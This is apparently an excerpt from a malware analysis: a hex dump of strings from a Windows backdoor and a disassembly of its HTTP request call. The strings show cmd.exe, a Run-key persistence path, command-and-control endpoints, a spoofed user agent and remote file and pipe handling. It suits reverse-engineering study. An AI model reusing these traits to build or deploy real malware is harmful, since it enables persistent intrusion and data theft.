 Address Hex ASCII
6C4308D2 63 00 6D 00 64 00 2E 00 65 00 78 00 65 00 00 00 c.m.d...e.x.e...
6C4308E2 00 00 2F 00 70 00 6F 00 73 00 74 00 5F 00 64 00 ../.p.o.s.t._.d.
6C4308F2 6F 00 63 00 75 00 6D 00 65 00 6E 00 74 00 00 00 o.c.u.m.e.n.t...
6C430902 00 00 47 00 45 00 54 00 00 00 00 00 00 00 53 00 ..G.E.T.......S.
6C430912 6F 00 66 00 74 00 77 00 61 00 72 00 65 00 5C 00 o.f.t.w.a.r.e.\.
6C430922 4D 00 69 00 63 00 72 00 6F 00 73 00 6F 00 66 00 M.i.c.r.o.s.o.f.
6C430932 74 00 5C 00 57 00 69 00 6E 00 64 00 6F 00 77 00 t.\.W.i.n.d.o.w.
6C430942 73 00 5C 00 43 00 75 00 72 00 72 00 65 00 6E 00 s.\.C.u.r.r.e.n.
6C430952 74 00 56 00 65 00 72 00 73 00 69 00 6F 00 6E 00 t.V.e.r.s.i.o.n.
6C430962 5C 00 52 00 75 00 6E 00 00 00 2E 64 61 74 61 00 \.R.u.n....data.
6C430972 00 00 2F 00 70 00 6F 00 73 00 74 00 6C 00 6F 00 ../.p.o.s.t.l.o.
6C430982 67 00 69 00 6E 00 00 00 00 00 4F 70 65 6E 20 52 g.i.n.....Open R
6C430992 65 6D 6F 74 65 20 46 69 6C 65 20 25 73 20 46 61 emote File %s Fa
6C4309A2 69 6C 65 64 20 46 6F 72 3A 20 25 73 00 00 4D 00 iled For: %s..M.
6C4309B2 6F 00 7A 00 69 00 6C 00 6C 00 61 00 2F 00 35 00 o.z.i.l.l.a./.5.
6C4309C2 2E 00 30 00 20 00 28 00 57 00 69 00 6E 00 64 00 ..0. .(.W.i.n.d.
6C4309D2 6F 00 77 00 73 00 20 00 4E 00 54 00 20 00 36 00 o.w.s. .N.T. .6.
6C4309E2 2E 00 33 00 3B 00 20 00 57 00 69 00 6E 00 36 00 ..3.;. .W.i.n.6.
6C4309F2 34 00 3B 00 20 00 78 00 36 00 34 00 29 00 20 00 4.;. .x.6.4.). .
6C430A02 41 00 70 00 70 00 6C 00 65 00 57 00 65 00 62 00 A.p.p.l.e.W.e.b.
6C430A12 4B 00 69 00 74 00 2F 00 35 00 33 00 37 00 2E 00 K.i.t./.5.3.7...
6C430A22 33 00 36 00 20 00 28 00 4B 00 48 00 54 00 4D 00 3.6. .(.K.H.T.M.
6C430A32 4C 00 2C 00 20 00 6C 00 69 00 6B 00 65 00 20 00 L.,. .l.i.k.e. .
6C430A42 47 00 65 00 63 00 6B 00 6F 00 29 00 20 00 43 00 G.e.c.k.o.). .C.
6C430A52 68 00 72 00 6F 00 6D 00 65 00 2F 00 37 00 34 00 h.r.o.m.e./.7.4.
6C430A62 2E 00 30 00 2E 00 33 00 37 00 32 00 39 00 2E 00 ..0...3.7.2.9...
6C430A72 31 00 33 00 31 00 20 00 53 00 61 00 66 00 61 00 1.3.1. .S.a.f.a.
6C430A82 72 00 69 00 2F 00 35 00 33 00 37 00 2E 00 33 00 r.i./.5.3.7...3.
6C430A92 36 00 00 00 00 00 43 00 6F 00 6E 00 74 00 65 00 6.....C.o.n.t.e.
6C430AA2 6E 00 74 00 2D 00 4C 00 65 00 6E 00 67 00 74 00 n.t.-.L.e.n.g.t.
6C430AB2 68 00 3A 00 20 00 25 00 64 00 00 00 00 00 25 30 h.:. .%.d.....%0
6C430AC2 32 58 2D 25 30 32 58 2D 25 30 32 58 2D 25 30 32 2X-%02X-%02X-%02
6C430AD2 58 2D 25 30 32 58 2D 25 30 32 58 00 00 00 4F 70 X-%02X-%02X...Op
6C430AE2 65 6E 20 52 65 6D 6F 74 65 20 46 69 6C 65 20 25 en Remote File %
6C430AF2 73 20 46 61 69 6C 65 64 20 46 6F 72 3A 20 25 73 s Failed For: %s
6C430B02 00 00 4F 70 65 6E 20 50 69 70 65 20 46 61 69 6C ..Open Pipe Fail
6C430B12 65 64 20 25 73 00 50 00 4F 00 53 00 54 00 00 00 ed %s.P.O.S.T...
6C430B22 00 00 6E 00 74 00 6B 00 64 00 00 00 00 00 44 6F ..n.t.k.d.....Do
6C430B32 77 6E 6C 6F 61 64 20 52 65 61 64 20 50 61 74 68 wnload Read Path
6C430B42 20 46 61 69 6C 65 64 20 25 73 00 00 00 00 2F 00  Failed %s..../.
6C430B52 6C 00 69 00 73 00 74 00 5F 00 64 00 69 00 72 00 l.i.s.t._.d.i.r.
6C430B62 65 00 63 00 74 00 69 00 6F 00 6E 00 00 00 6C 36 e.c.t.i.o.n...l6
6C430B72 63 64 56 75 71 63 73 47 57 34 57 6A 2D 6A 00 00 cdVuqcsGW4Wj-j..
mov ecx,dword ptr ds:[6C430CF0]
neg ecx
sbb ecx,ecx
and ecx,800000
push ecx
push 0
push 0
push 0
push fc7af68ce038b59bcdcee88e46c630036d 6C430974:L"/postlogin"
push fc7af68ce038b59bcdcee88e46c630036d 6C430B18:L"POST"
push eax
call dword ptr ds:[<&WinHttpOpenRequest